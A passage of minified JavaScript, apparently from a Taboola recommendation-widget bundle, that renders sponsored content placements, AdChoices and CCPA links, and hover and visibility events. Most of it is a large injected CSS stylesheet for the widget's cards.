o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var 